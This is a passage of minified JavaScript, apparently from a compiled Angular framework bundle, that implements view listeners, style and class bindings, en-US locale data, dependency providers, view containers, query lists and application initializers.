g;if(h&&null!==f&&(g=f[i])){const m=g.length;if(m)for(let A=0;A<m;A+=2){const te=n[g[A]][g[A+1]].subscribe(o),je=d.length;d.push(o,te),l&&l.push(i,r.index,je,-(je+1))}}}(o,i,i[ue],s,t,n,r),q}function yT(t,n,e,r){try{return Jr(6,n,e),!1!==e(r)}catch(i){return FE(t,i),!1}finally{Jr(7,n,e)}}function vT(t,n,e,r,i){return function o(s){if(s===Function)return r;Qc(t.componentOffset>-1?qn(t.index,n):n);let c=yT(n,e,r,s),l=o.__ngNextListenerFn__;for(;l;)c=yT(n,e,l,s)&&c,l=l.__ngNextListenerFn__;return i&&!1===c&&s.preventDefault(),c}}function T(t=1){return function cF(t){return(oe.lFrame.contextLView=function lF(t,n){for(;t>0;)n=n[Ls],t--;return n}(t,oe.lFrame.contextLView))[Mt]}(t)}function RH(t,n){let e=null;const r=function fL(t){const n=t.attrs;if(null!=n){const e=n.indexOf(5);if(!(1&e))return n[e+1]}return null}(t);for(let i=0;i<n.length;i++){const o=n[i];if("*"!==o){if(null===r?NS(t,o,!0):mL(r,o))return i}else e=i}return e}function Zd(t){const n=N()[Ot][pn];if(!n.projection){const r=n.projection=Lc(t?t.length:1,null),i=r.slice();let o=n.child;for(;null!==o;){const s=t?RH(o,t):0;null!==s&&(i[s]?i[s].projectionNext=o:r[s]=o,i[s]=o),o=o.next}}}function Xd(t,n=0,e){const r=N(),i=Te(),o=da(i,be+t,16,null,e||null);null===o.projection&&(o.projection=n),gm(),(!r[Ei]||Vs())&&32!=(32&o.flags)&&function EB(t,n,e){SI(n[ue],0,n,e,jm(t,e,n),yI(e.parent||n[pn],e,n))}(i,r,o)}function oo(t,n,e){return Vy(t,"",n,"",e),oo}function Vy(t,n,e,r,i){const o=N(),s=fa(o,n,e,r);return s!==he&&Yn(Te(),bt(),o,t,s,o[ue],i,!1),Vy}function eh(t,n){return t<<17|n<<2}function so(t){return t>>17&32767}function jy(t){return 2|t}function Yo(t){return(131068&t)>>2}function Gy(t,n){return-131069&t|n<<2}function $y(t){return 1|t}function TT(t,n,e,r,i){const o=t[e+1],s=null===n;let a=r?so(o):Yo(o),c=!1;for(;0!==a&&(!1===c||s);){const u=t[a+1];LH(t[a],n)&&(c=!0,t[a+1]=r?$y(u):jy(u)),a=r?so(u):Yo(u)}c&&(t[e+1]=r?jy(o):$y(o))}function LH(t,n){return null===t||null==n||(Array.isArray(t)?t[1]:t)===n||!(!Array.isArray(t)||"string"!=typeof n)&&Js(t,n)>=0}const $t={textEnd:0,key:0,keyEnd:0,value:0,valueEnd:0};function DT(t){return t.substring($t.key,$t.keyEnd)}function kT(t,n){const e=$t.textEnd;return e===n?-1:(n=$t.keyEnd=function HH(t,n,e){for(;n<e&&t.charCodeAt(n)>32;)n++;return n}(t,$t.key=n,e),wa(t,n,e))}function wa(t,n,e){for(;n<e&&t.charCodeAt(n)<=32;)n++;return n}function Jo(t,n,e){return Nr(t,n,e,!1),Jo}function th(t,n){return Nr(t,n,null,!0),th}function si(t){Pr(QH,ai,t,!0)}function ai(t,n){for(let e=function BH(t){return function MT(t){$t.key=0,$t.keyEnd=0,$t.value=0,$t.valueEnd=0,$t.textEnd=t.length}(t),kT(t,wa(t,0,$t.textEnd))}(n);e>=0;e=kT(n,e))Kn(t,DT(n),!0)}function Nr(t,n,e,r){const i=N(),o=Te(),s=Di(2);o.firstUpdatePass&&xT(o,t,s,r),n!==he&&mn(i,s,n)&&FT(o,o.data[In()],i,i[ue],t,i[s+1]=function JH(t,n){return null==t||""===t||("string"==typeof n?t+=n:"object"==typeof t&&(t=Vt(Wn(t)))),t}(n,e),r,s)}function Pr(t,n,e,r){const i=Te(),o=Di(2);i.firstUpdatePass&&xT(i,null,o,r);const s=N();if(e!==he&&mn(s,o,e)){const a=i.data[In()];if(UT(a,r)&&!PT(i,o)){let c=r?a.classesWithoutHost:a.stylesWithoutHost;null!==c&&(e=Gg(c,e||"")),Hy(i,a,s,e,r)}else!function YH(t,n,e,r,i,o,s,a){i===he&&(i=Oe);let c=0,l=0,u=0<i.length?i[0]:null,d=0<o.length?o[0]:null;for(;null!==u||null!==d;){const h=c<i.length?i[c+1]:void 0,f=l<o.length?o[l+1]:void 0;let m,g=null;u===d?(c+=2,l+=2,h!==f&&(g=d,m=f)):null===d||null!==u&&u<d?(c+=2,g=u):(l+=2,g=d,m=f),null!==g&&FT(t,n,e,r,g,m,s,a),u=c<i.length?i[c]:null,d=l<o.length?o[l]:null}}(i,a,s,s[ue],s[o+1],s[o+1]=function WH(t,n,e){if(null==e||""===e)return Oe;const r=[],i=Wn(e);if(Array.isArray(i))for(let o=0;o<i.length;o++)t(r,i[o],!0);else if("object"==typeof i)for(const o in i)i.hasOwnProperty(o)&&t(r,o,i[o]);else"string"==typeof i&&n(r,i);return r}(t,n,e),r,o)}}function PT(t,n){return n>=t.expandoStartIndex}function xT(t,n,e,r){const i=t.data;if(null===i[e+1]){const o=i[In()],s=PT(t,e);UT(o,r)&&null===n&&!s&&(n=!1),n=function $H(t,n,e,r){const i=function ym(t){const n=oe.lFrame.currentDirectiveIndex;return-1===n?null:t[n]}(t);let o=r?n.residualClasses:n.residualStyles;if(null===i)0===(r?n.classBindings:n.styleBindings)&&(e=ol(e=zy(null,t,n,e,r),n.attrs,r),o=null);else{const s=n.directiveStylingLast;if(-1===s||t[s]!==i)if(e=zy(i,t,n,e,r),null===o){let c=function zH(t,n,e){const r=e?n.classBindings:n.styleBindings;if(0!==Yo(r))return t[so(r)]}(t,n,r);void 0!==c&&Array.isArray(c)&&(c=zy(null,t,n,c[1],r),c=ol(c,n.attrs,r),function qH(t,n,e,r){t[so(e?n.classBindings:n.styleBindings)]=r}(t,n,r,c))}else o=function KH(t,n,e){let r;const i=n.directiveEnd;for(let o=1+n.directiveStylingLast;o<i;o++)r=ol(r,t[o].hostAttrs,e);return ol(r,n.attrs,e)}(t,n,r)}return void 0!==o&&(r?n.residualClasses=o:n.residualStyles=o),e}(i,o,n,r),function PH(t,n,e,r,i,o){let s=o?n.classBindings:n.styleBindings,a=so(s),c=Yo(s);t[r]=e;let u,l=!1;if(Array.isArray(e)?(u=e[1],(null===u||Js(e,u)>0)&&(l=!0)):u=e,i)if(0!==c){const h=so(t[a+1]);t[r+1]=eh(h,a),0!==h&&(t[h+1]=Gy(t[h+1],r)),t[a+1]=function OH(t,n){return 131071&t|n<<17}(t[a+1],r)}else t[r+1]=eh(a,0),0!==a&&(t[a+1]=Gy(t[a+1],r)),a=r;else t[r+1]=eh(c,0),0===a?a=r:t[c+1]=Gy(t[c+1],r),c=r;l&&(t[r+1]=jy(t[r+1])),TT(t,u,r,!0),TT(t,u,r,!1),function xH(t,n,e,r,i){const o=i?t.residualClasses:t.residualStyles;null!=o&&"string"==typeof n&&Js(o,n)>=0&&(e[r+1]=$y(e[r+1]))}(n,u,t,r,o),s=eh(a,c),o?n.classBindings=s:n.styleBindings=s}(i,o,n,e,s,r)}}function zy(t,n,e,r,i){let o=null;const s=e.directiveEnd;let a=e.directiveStylingLast;for(-1===a?a=e.directiveStart:a++;a<s&&(o=n[a],r=ol(r,o.hostAttrs,i),o!==t);)a++;return null!==t&&(e.directiveStylingLast=a),r}function ol(t,n,e){const r=e?1:2;let i=-1;if(null!==n)for(let o=0;o<n.length;o++){const s=n[o];"number"==typeof s?i=s:i===r&&(Array.isArray(t)||(t=void 0===t?[]:["",t]),Kn(t,s,!!e||n[++o]))}return void 0===t?null:t}function QH(t,n,e){const r=String(n);""!==r&&!r.includes(" ")&&Kn(t,r,e)}function FT(t,n,e,r,i,o,s,a){if(!(3&n.type))return;const c=t.data,l=c[a+1],u=function NH(t){return 1==(1&t)}(l)?BT(c,n,e,i,Yo(l),s):void 0;nh(u)||(nh(o)||function MH(t){return 2==(2&t)}(l)&&(o=BT(c,null,e,i,a,s)),function DB(t,n,e,r,i){if(n)i?t.addClass(e,r):t.removeClass(e,r);else{let o=-1===r.indexOf("-")?void 0:ro.DashCase;null==i?t.removeStyle(e,r,o):("string"==typeof i&&i.endsWith("!important")&&(i=i.slice(0,-10),o|=ro.Important),t.setStyle(e,r,i,o))}}(r,s,nd(In(),e),i,o))}function BT(t,n,e,r,i,o){const s=null===n;let a;for(;i>0;){const c=t[i],l=Array.isArray(c),u=l?c[1]:c,d=null===u;let h=e[i+1];h===he&&(h=d?Oe:void 0);let f=d?km(h,r):u===r?h:void 0;if(l&&!nh(f)&&(f=km(c,r)),nh(f)&&(a=f,s))return a;const g=t[i+1];i=s?so(g):Yo(g)}if(null!==n){let c=o?n.residualClasses:n.residualStyles;null!=c&&(a=km(c,r))}return a}function nh(t){return void 0!==t}function UT(t,n){return 0!=(t.flags&(n?8:16))}function x(t,n=""){const e=N(),r=Te(),i=t+be,o=r.firstCreatePass?da(r,i,1,n,null):r.data[i],s=HT(r,e,o,n,t);e[i]=s,rd()&&Sd(r,e,s,o),Zr(o,!1)}let HT=(t,n,e,r,i)=>(no(!0),function Cd(t,n){return t.createText(n)}(n[ue],r));function Zo(t){return Bn("",t,""),Zo}function Bn(t,n,e){const r=N(),i=fa(r,t,n,e);return i!==he&&Mi(r,In(),i),Bn}function qy(t,n,e,r,i){const o=N(),s=pa(o,t,n,e,r,i);return s!==he&&Mi(o,In(),s),qy}function Ky(t,n,e){Pr(Kn,ai,fa(N(),t,n,e),!0)}const Xo=void 0;var yV=["en",[["a","p"],["AM","PM"],Xo],[["AM","PM"],Xo,Xo],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],Xo,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],Xo,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["M/d/yy","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",Xo,"{1} 'at' {0}",Xo],[".",",",";","%","+","-","E","\xd7","\u2030","\u221e","NaN",":"],["#,##0.###","#,##0%","\xa4#,##0.00","#E0"],"USD","$","US Dollar",{},"ltr",function mV(t){const e=Math.floor(Math.abs(t)),r=t.toString().replace(/^[^.]*\.?/,"").length;return 1===e&&0===r?1:5}];let ba={};function Dn(t){const n=function vV(t){return t.toLowerCase().replace(/_/g,"-")}(t);let e=aD(n);if(e)return e;const r=n.split("-")[0];if(e=aD(r),e)return e;if("en"===r)return yV;throw new R(701,!1)}function aD(t){return t in ba||(ba[t]=et.ng&&et.ng.common&&et.ng.common.locales&&et.ng.common.locales[t]),ba[t]}var rt=function(t){return t[t.LocaleId=0]="LocaleId",t[t.DayPeriodsFormat=1]="DayPeriodsFormat",t[t.DayPeriodsStandalone=2]="DayPeriodsStandalone",t[t.DaysFormat=3]="DaysFormat",t[t.DaysStandalone=4]="DaysStandalone",t[t.MonthsFormat=5]="MonthsFormat",t[t.MonthsStandalone=6]="MonthsStandalone",t[t.Eras=7]="Eras",t[t.FirstDayOfWeek=8]="FirstDayOfWeek",t[t.WeekendRange=9]="WeekendRange",t[t.DateFormat=10]="DateFormat",t[t.TimeFormat=11]="TimeFormat",t[t.DateTimeFormat=12]="DateTimeFormat",t[t.NumberSymbols=13]="NumberSymbols",t[t.NumberFormats=14]="NumberFormats",t[t.CurrencyCode=15]="CurrencyCode",t[t.CurrencySymbol=16]="CurrencySymbol",t[t.CurrencyName=17]="CurrencyName",t[t.Currencies=18]="Currencies",t[t.Directionality=19]="Directionality",t[t.PluralCase=20]="PluralCase",t[t.ExtraData=21]="ExtraData",t}(rt||{});const Sa="en-US";let cD=Sa;function Yy(t,n,e,r,i){if(t=se(t),Array.isArray(t))for(let o=0;o<t.length;o++)Yy(t[o],n,e,r,i);else{const o=Te(),s=N(),a=sn();let c=Wo(t)?t:se(t.provide);const l=GI(t),u=1048575&a.providerIndexes,d=a.directiveStart,h=a.providerIndexes>>20;if(Wo(t)||!t.multi){const f=new Mc(l,i,w),g=Zy(c,n,i?u:u+h,d);-1===g?(Em(cd(a,s),o,c),Jy(o,t,n.length),n.push(c),a.directiveStart++,a.directiveEnd++,i&&(a.providerIndexes+=1048576),e.push(f),s.push(f)):(e[g]=f,s[g]=f)}else{const f=Zy(c,n,u+h,d),g=Zy(c,n,u,u+h),A=g>=0&&e[g];if(i&&!A||!i&&!(f>=0&&e[f])){Em(cd(a,s),o,c);const k=function y3(t,n,e,r,i){const o=new Mc(t,e,w);return o.multi=[],o.index=n,o.componentProviders=0,ND(o,i,r&&!e),o}(i?m3:g3,e.length,i,r,l);!i&&A&&(e[g].providerFactory=k),Jy(o,t,n.length,0),n.push(c),a.directiveStart++,a.directiveEnd++,i&&(a.providerIndexes+=1048576),e.push(k),s.push(k)}else Jy(o,t,f>-1?f:g,ND(e[i?g:f],l,!i&&r));!i&&r&&A&&e[g].componentProviders++}}}function Jy(t,n,e,r){const i=Wo(n),o=function aU(t){return!!t.useClass}(n);if(i||o){const c=(o?se(n.useClass):n).prototype.ngOnDestroy;if(c){const l=t.destroyHooks||(t.destroyHooks=[]);if(!i&&n.multi){const u=l.indexOf(e);-1===u?l.push(e,[r,c]):l[u+1].push(r,c)}else l.push(e,c)}}}function ND(t,n,e){return e&&t.componentProviders++,t.multi.push(n)-1}function Zy(t,n,e,r){for(let i=e;i<r;i++)if(n[i]===t)return i;return-1}function g3(t,n,e,r){return Xy(this.multi,[])}function m3(t,n,e,r){const i=this.multi;let o;if(this.providerFactory){const s=this.providerFactory.componentProviders,a=zo(e,e[G],this.providerFactory.index,r);o=a.slice(0,s),Xy(i,o);for(let c=s;c<a.length;c++)o.push(a[c])}else o=[],Xy(i,o);return o}function Xy(t,n){for(let e=0;e<t.length;e++)n.push((0,t[e])());return n}function ze(t,n=[]){return e=>{e.providersResolver=(r,i)=>function p3(t,n,e){const r=Te();if(r.firstCreatePass){const i=Mr(t);Yy(e,r.data,r.blueprint,i,!0),Yy(n,r.data,r.blueprint,i,!1)}}(r,i?i(t):t,n)}}class es{}class PD{}class ev extends es{constructor(n,e,r){super(),this._parent=e,this._bootstrapComponents=[],this.destroyCbs=[],this.componentFactoryResolver=new $E(this);const i=zn(n);this._bootstrapComponents=Ri(i.bootstrap),this._r3Injector=nE(n,e,[{provide:es,useValue:this},{provide:Or,useValue:this.componentFactoryResolver},...r],Vt(n),new Set(["environment"])),this._r3Injector.resolveInjectorInitializers(),this.instance=this._r3Injector.get(n)}get injector(){return this._r3Injector}destroy(){const n=this._r3Injector;!n.destroyed&&n.destroy(),this.destroyCbs.forEach(e=>e()),this.destroyCbs=null}onDestroy(n){this.destroyCbs.push(n)}}class tv extends PD{constructor(n){super(),this.moduleType=n}create(n){return new ev(this.moduleType,n,[])}}class xD extends es{constructor(n){super(),this.componentFactoryResolver=new $E(this),this.instance=null;const e=new ia([...n.providers,{provide:es,useValue:this},{provide:Or,useValue:this.componentFactoryResolver}],n.parent||Od(),n.debugName,new Set(["environment"]));this.injector=e,n.runEnvironmentInitializers&&e.resolveInjectorInitializers()}destroy(){this.injector.destroy()}onDestroy(n){this.injector.onDestroy(n)}}function nv(t,n,e=null){return new xD({providers:t,parent:n,debugName:e,runEnvironmentInitializers:!0}).injector}let _3=(()=>{class t{constructor(e){this._injector=e,this.cachedInjectors=new Map}getOrCreateStandaloneInjector(e){if(!e.standalone)return null;if(!this.cachedInjectors.has(e)){const r=UI(0,e.type),i=r.length>0?nv([r],this._injector,`Standalone[${e.type.name}]`):null;this.cachedInjectors.set(e,i)}return this.cachedInjectors.get(e)}ngOnDestroy(){try{for(const e of this.cachedInjectors.values())null!==e&&e.destroy()}finally{this.cachedInjectors.clear()}}static{this.\u0275prov=M({token:t,providedIn:"environment",factory:()=>new t(S(Qn))})}}return t})();function LD(t){t.getStandaloneInjector=n=>n.get(_3).getOrCreateStandaloneInjector(t)}function qe(t,n,e,r){return qD(N(),An(),t,n,e,r)}function ts(t,n,e,r,i){return KD(N(),An(),t,n,e,r,i)}function $D(t,n,e,r,i,o){return function WD(t,n,e,r,i,o,s,a){const c=n+e;return function Wd(t,n,e,r,i){const o=Qo(t,n,e,r);return mn(t,n+2,i)||o}(t,c,i,o,s)?ii(t,c+3,a?r.call(a,i,o,s):r(i,o,s)):dl(t,c+3)}(N(),An(),t,n,e,r,i,o)}function zD(t,n,e,r,i,o,s){return function QD(t,n,e,r,i,o,s,a,c){const l=n+e;return mr(t,l,i,o,s,a)?ii(t,l+4,c?r.call(c,i,o,s,a):r(i,o,s,a)):dl(t,l+4)}(N(),An(),t,n,e,r,i,o,s)}function ah(t,n,e,r,i,o,s,a){const c=An()+t,l=N(),u=mr(l,c,e,r,i,o);return mn(l,c+4,s)||u?ii(l,c+5,a?n.call(a,e,r,i,o,s):n(e,r,i,o,s)):el(l,c+5)}function dl(t,n){const e=t[n];return e===he?void 0:e}function qD(t,n,e,r,i,o){const s=n+e;return mn(t,s,i)?ii(t,s+1,o?r.call(o,i):r(i)):dl(t,s+1)}function KD(t,n,e,r,i,o,s){const a=n+e;return Qo(t,a,i,o)?ii(t,a+2,s?r.call(s,i,o):r(i,o)):dl(t,a+2)}function at(t,n){const e=Te();let r;const i=t+be;e.firstCreatePass?(r=function N3(t,n){if(n)for(let e=n.length-1;e>=0;e--){const r=n[e];if(t===r.name)return r}}(n,e.pipeRegistry),e.data[i]=r,r.onDestroy&&(e.destroyHooks??=[]).push(i,r.onDestroy)):r=e.data[i];const o=r.factory||(r.factory=Go(r.type)),a=Pn(w);try{const c=ad(!1),l=o();return ad(c),function bH(t,n,e,r){e>=t.data.length&&(t.data[e]=null,t.blueprint[e]=null),n[e]=r}(e,N(),i,l),l}finally{Pn(a)}}function mt(t,n,e){const r=t+be,i=N(),o=Hs(i,r);return hl(i,r)?qD(i,An(),n,o.transform,e,o):o.transform(e)}function hl(t,n){return t[G].data[n].pure}function F3(){return this._results[Symbol.iterator]()}class iv{get changes(){return this._changes||(this._changes=new Ce)}constructor(n=!1){this._emitDistinctChangesOnly=n,this.dirty=!0,this._results=[],this._changesDetected=!1,this._changes=null,this.length=0,this.first=void 0,this.last=void 0;const e=iv.prototype;e[Symbol.iterator]||(e[Symbol.iterator]=F3)}get(n){return this._results[n]}map(n){return this._results.map(n)}filter(n){return this._results.filter(n)}find(n){return this._results.find(n)}reduce(n,e){return this._results.reduce(n,e)}forEach(n){this._results.forEach(n)}some(n){return this._results.some(n)}toArray(){return this._results.slice()}toString(){return this._results.toString()}reset(n,e){const r=this;r.dirty=!1;const i=function gr(t){return t.flat(Number.POSITIVE_INFINITY)}(n);(this._changesDetected=!function OF(t,n,e){if(t.length!==n.length)return!1;for(let r=0;r<t.length;r++){let i=t[r],o=n[r];if(e&&(i=e(i),o=e(o)),o!==i)return!1}return!0}(r._results,i,e))&&(r._results=i,r.length=i.length,r.last=i[this.length-1],r.first=i[0])}notifyOnChanges(){this._changes&&(this._changesDetected||!this._emitDistinctChangesOnly)&&this._changes.emit(this)}setDirty(){this.dirty=!0}destroy(){this.changes.complete(),this.changes.unsubscribe()}}function U3(t,n,e,r=!0){const i=n[G];if(function _B(t,n,e,r){const i=rn+r,o=e.length;r>0&&(e[i-1][Rr]=n),r<o-rn?(n[Rr]=e[i],VA(e,rn+r,n)):(e.push(n),n[Rr]=null),n[gt]=e;const s=n[Ac];null!==s&&e!==s&&function wB(t,n){const e=t[Bs];n[Ot]!==n[gt][gt][Ot]&&(t[HS]=!0),null===e?t[Bs]=[n]:e.push(n)}(s,n);const a=n[Qr];null!==a&&a.insertView(t),n[pe]|=128}(i,n,t,e),r){const o=$m(e,t),s=n[ue],a=bd(s,t[Yr]);null!==a&&function yB(t,n,e,r,i,o){r[Et]=i,r[pn]=n,jc(t,r,e,1,i,o)}(i,t[pn],s,n,a,o)}}let ci=(()=>{class t{static{this.__NG_ELEMENT_ID__=j3}}return t})();const H3=ci,V3=class extends H3{constructor(n,e,r){super(),this._declarationLView=n,this._declarationTContainer=e,this.elementRef=r}get ssrId(){return this._declarationTContainer.tView?.ssrId||null}createEmbeddedView(n,e){return this.createEmbeddedViewImpl(n,e)}createEmbeddedViewImpl(n,e,r){const i=function B3(t,n,e,r){const i=n.tView,a=jd(t,i,e,4096&t[pe]?4096:16,null,n,null,null,null,r?.injector??null,r?.hydrationInfo??null);a[Ac]=t[n.index];const l=t[Qr];return null!==l&&(a[Qr]=l.createEmbeddedView(i)),Ny(i,a,e),a}(this._declarationLView,this._declarationTContainer,n,{injector:e,hydrationInfo:r});return new Zc(i)}};function j3(){return ch(sn(),N())}function ch(t,n){return 4&t.type?new V3(n,t,ca(t,n)):null}let Jn=(()=>{class t{static{this.__NG_ELEMENT_ID__=W3}}return t})();function W3(){return ik(sn(),N())}const Q3=Jn,nk=class extends Q3{constructor(n,e,r){super(),this._lContainer=n,this._hostTNode=e,this._hostLView=r}get element(){return ca(this._hostTNode,this._hostLView)}get injector(){return new En(this._hostTNode,this._hostLView)}get parentInjector(){const n=ld(this._hostTNode,this._hostLView);if(Sm(n)){const e=Nc(n,this._hostLView),r=Oc(n);return new En(e[G].data[r+8],e)}return new En(null,this._hostLView)}clear(){for(;this.length>0;)this.remove(this.length-1)}get(n){const e=rk(this._lContainer);return null!==e&&e[n]||null}get length(){return this._lContainer.length-rn}createEmbeddedView(n,e,r){let i,o;"number"==typeof r?i=r:null!=r&&(i=r.index,o=r.injector);const a=n.createEmbeddedViewImpl(e||{},o,null);return this.insertImpl(a,i,false),a}createComponent(n,e,r,i,o){const s=n&&!function xc(t){return"function"==typeof t}(n);let a;if(s)a=e;else{const m=e||{};a=m.index,r=m.injector,i=m.projectableNodes,o=m.environmentInjector||m.ngModuleRef}const c=s?n:new Xc(Ee(n)),l=r||this.parentInjector;if(!o&&null==c.ngModule){const A=(s?l:this.parentInjector).get(Qn,null);A&&(o=A)}Ee(c.componentType??{});const f=c.create(l,i,null,o);return this.insertImpl(f.hostView,a,false),f}insert(n,e){return this.insertImpl(n,e,!1)}insertImpl(n,e,r){const i=n._lView;if(function qL(t){return Sn(t[gt])}(i)){const c=this.indexOf(n);if(-1!==c)this.detach(c);else{const l=i[gt],u=new nk(l,l[pn],l[gt]);u.detach(u.indexOf(n))}}const s=this._adjustIndex(e),a=this._lContainer;return U3(a,i,s,!r),n.attachToViewContainerRef(),VA(ov(a),s,n),n}move(n,e){return this.insert(n,e)}indexOf(n){const e=rk(this._lContainer);return null!==e?e.indexOf(n):-1}remove(n){const e=this._adjustIndex(n,-1),r=wd(this._lContainer,e);r&&(dd(ov(this._lContainer),e),Hm(r[G],r))}detach(n){const e=this._adjustIndex(n,-1),r=wd(this._lContainer,e);return r&&null!=dd(ov(this._lContainer),e)?new Zc(r):null}_adjustIndex(n,e=0){return n??this.length+e}};function rk(t){return t[8]}function ov(t){return t[8]||(t[8]=[])}function ik(t,n){let e;const r=n[t.index];return Sn(r)?e=r:(e=OE(r,n,null,t),n[t.index]=e,Gd(n,e)),ok(e,n,t,r),new nk(e,t,n)}let ok=function sk(t,n,e,r){if(t[Yr])return;let i;i=8&e.type?tt(r):function Y3(t,n){const e=t[ue],r=e.createComment(""),i=Ln(n,t);return qo(e,bd(e,i),r,function IB(t,n){return t.nextSibling(n)}(e,i),!1),r}(n,e),t[Yr]=i};class sv{constructor(n){this.queryList=n,this.matches=null}clone(){return new sv(this.queryList)}setDirty(){this.queryList.setDirty()}}class av{constructor(n=[]){this.queries=n}createEmbeddedView(n){const e=n.queries;if(null!==e){const r=null!==n.contentQueries?n.contentQueries[0]:e.length,i=[];for(let o=0;o<r;o++){const s=e.getByIndex(o);i.push(this.queries[s.indexInDeclarationView].clone())}return new av(i)}return null}insertView(n){this.dirtyQueriesWithMatches(n)}detachView(n){this.dirtyQueriesWithMatches(n)}dirtyQueriesWithMatches(n){for(let e=0;e<this.queries.length;e++)null!==dk(n,e).matches&&this.queries[e].setDirty()}}class ak{constructor(n,e,r=null){this.predicate=n,this.flags=e,this.read=r}}class cv{constructor(n=[]){this.queries=n}elementStart(n,e){for(let r=0;r<this.queries.length;r++)this.queries[r].elementStart(n,e)}elementEnd(n){for(let e=0;e<this.queries.length;e++)this.queries[e].elementEnd(n)}embeddedTView(n){let e=null;for(let r=0;r<this.length;r++){const i=null!==e?e.length:0,o=this.getByIndex(r).embeddedTView(n,i);o&&(o.indexInDeclarationView=r,null!==e?e.push(o):e=[o])}return null!==e?new cv(e):null}template(n,e){for(let r=0;r<this.queries.length;r++)this.queries[r].template(n,e)}getByIndex(n){return this.queries[n]}get length(){return this.queries.length}track(n){this.queries.push(n)}}class lv{constructor(n,e=-1){this.metadata=n,this.matches=null,this.indexInDeclarationView=-1,this.crossesNgTemplate=!1,this._appliesToNextNode=!0,this._declarationNodeIndex=e}elementStart(n,e){this.isApplyingToNode(e)&&this.matchTNode(n,e)}elementEnd(n){this._declarationNodeIndex===n.index&&(this._appliesToNextNode=!1)}template(n,e){this.elementStart(n,e)}embeddedTView(n,e){return this.isApplyingToNode(n)?(this.crossesNgTemplate=!0,this.addMatch(-n.index,e),new lv(this.metadata)):null}isApplyingToNode(n){if(this._appliesToNextNode&&1!=(1&this.metadata.flags)){const e=this._declarationNodeIndex;let r=n.parent;for(;null!==r&&8&r.type&&r.index!==e;)r=r.parent;return e===(null!==r?r.index:-1)}return this._appliesToNextNode}matchTNode(n,e){const r=this.metadata.predicate;if(Array.isArray(r))for(let i=0;i<r.length;i++){const o=r[i];this.matchTNodeWithReadOption(n,e,X3(e,o)),this.matchTNodeWithReadOption(n,e,ud(e,n,o,!1,!1))}else r===ci?4&e.type&&this.matchTNodeWithReadOption(n,e,-1):this.matchTNodeWithReadOption(n,e,ud(e,n,r,!1,!1))}matchTNodeWithReadOption(n,e,r){if(null!==r){const i=this.metadata.read;if(null!==i)if(i===nt||i===Jn||i===ci&&4&e.type)this.addMatch(e.index,-2);else{const o=ud(e,n,i,!1,!1);null!==o&&this.addMatch(e.index,o)}else this.addMatch(e.index,r)}}addMatch(n,e){null===this.matches?this.matches=[n,e]:this.matches.push(n,e)}}function X3(t,n){const e=t.localNames;if(null!==e)for(let r=0;r<e.length;r+=2)if(e[r]===n)return e[r+1];return null}function tj(t,n,e,r){return-1===e?function ej(t,n){return 11&t.type?ca(t,n):4&t.type?ch(t,n):null}(n,t):-2===e?function nj(t,n,e){return e===nt?ca(n,t):e===ci?ch(n,t):e===Jn?ik(n,t):void 0}(t,n,r):zo(t,t[G],e,n)}function ck(t,n,e,r){const i=n[Qr].queries[r];if(null===i.matches){const o=t.data,s=e.matches,a=[];for(let c=0;c<s.length;c+=2){const l=s[c];a.push(l<0?null:tj(n,o[l],s[c+1],e.metadata.read))}i.matches=a}return i.matches}function uv(t,n,e,r){const i=t.queries.getByIndex(e),o=i.matches;if(null!==o){const s=ck(t,n,i,e);for(let a=0;a<o.length;a+=2){const c=o[a];if(c>0)r.push(s[a/2]);else{const l=o[a+1],u=n[-c];for(let d=rn;d<u.length;d++){const h=u[d];h[Ac]===h[gt]&&uv(h[G],h,l,r)}if(null!==u[Bs]){const d=u[Bs];for(let h=0;h<d.length;h++){const f=d[h];uv(f[G],f,l,r)}}}}}return r}function Qt(t){const n=N(),e=Te(),r=_A();vm(r+1);const i=dk(e,r);if(t.dirty&&function $L(t){return 4==(4&t[pe])}(n)===(2==(2&i.metadata.flags))){if(null===i.matches)t.reset([]);else{const o=i.crossesNgTemplate?uv(e,n,r,[]):ck(e,n,i,r);t.reset(o,RU),t.notifyOnChanges()}return!0}return!1}function yn(t,n,e){const r=Te();r.firstCreatePass&&(uk(r,new ak(t,n,e),-1),2==(2&n)&&(r.staticViewQueries=!0)),lk(r,N(),n)}function Yt(){return function rj(t,n){return t[Qr].queries[n].queryList}(N(),_A())}function lk(t,n,e){const r=new iv(4==(4&e));(function l2(t,n,e,r){const i=PE(n);i.push(e),t.firstCreatePass&&xE(t).push(r,i.length-1)})(t,n,r,r.destroy),null===n[Qr]&&(n[Qr]=new av),n[Qr].queries.push(new sv(r))}function uk(t,n,e){null===t.queries&&(t.queries=new cv),t.queries.track(new lv(n,e))}function dk(t,n){return t.queries.getByIndex(n)}function uh(t,n){return ch(t,n)}const hh=new U("Application Initializer");let yv=(()=>{class t{constructor(){this.initialized=!1,this.done=!1,this.donePromise=new Promise((e,r)=>{this.resolve=e,this.reject=r}),this.appInits=z(hh,{optional:!0})??[]}runInitializers(){if(this.initialized)return;const e=[];for(const i of this.appInits){const o=i();if(il(o))e.push(o);else if(pT(o)){const s=new Promise((a,c)=>{o.subscribe({complete:a,error:c})});e.push(s)}}const r=()=>{this.done=!0,this.resolve()};Promise.all(e).then(()=>{r()}).catch(i=>{this.reject(i)}),0===e.length&&r(),this.initialized=!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Dk=(()=>{class t{log(e){console.log(e)}warn(e){console.warn(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})();const Oi=new U("LocaleId",{providedIn:"root",factory:()=>z(Oi,we.Optional|we.SkipSelf)||function Ij(){return typeof $localize<"u"&&$localize.locale||Sa}()});let fh=(()=>{class t{constructor(){this.taskId=0,this.pendingTasks=new Set,this.hasPendingTasks=new Ct(!1)}add(){this.hasPendingTasks.next(!0);const e=this.taskId++;return 